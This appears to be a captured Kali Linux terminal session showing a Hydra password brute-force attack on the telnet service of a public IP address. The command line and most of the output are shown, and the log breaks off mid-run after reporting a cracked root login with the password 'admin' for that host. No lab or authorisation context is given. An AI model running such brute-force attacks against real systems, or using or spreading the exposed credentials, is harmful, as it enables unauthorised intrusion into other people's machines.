 ──(kali㉿kali)-[~]
─$ hydra -L login.txt -P password.txt telnet://124.41.196.171
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-10 03:30:17
WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
DATA] max 16 tasks per 1 server, overall 16 tasks, 5240 login tries (l:40/p:131), ~328 tries per task
DATA] attacking telnet://124.41.196.171:23/
STATUS] 128.00 tries/min, 128 tries in 00:01h, 5112 to do in 00:40h, 16 active
23][telnet] host: 124.41.196.171   login: root   password: admin
STATUS] 145.67 tries/min, 437 tries in 00:03h, 4803 to do in 00:33h, 16 active